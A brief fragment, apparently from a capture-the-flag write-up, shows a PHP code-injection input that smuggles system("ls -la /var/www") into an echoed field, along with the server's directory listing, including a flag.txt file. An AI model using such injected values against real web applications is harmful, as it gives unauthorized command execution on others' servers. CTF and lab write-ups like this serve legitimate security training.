 Result for echo "
";system("ls -la /var/www");echo"
";
total 16
drwxr-xr-x  3 root root 4096 May 20  2019 .
drwxr-xr-x 15 root root 4096 Mar 18 17:27 ..
-r--r--r--  1 root root   29 May 20  2019 flag.txt
drwxr-xr-x  5 root root 4096 Mar 20 09:45 html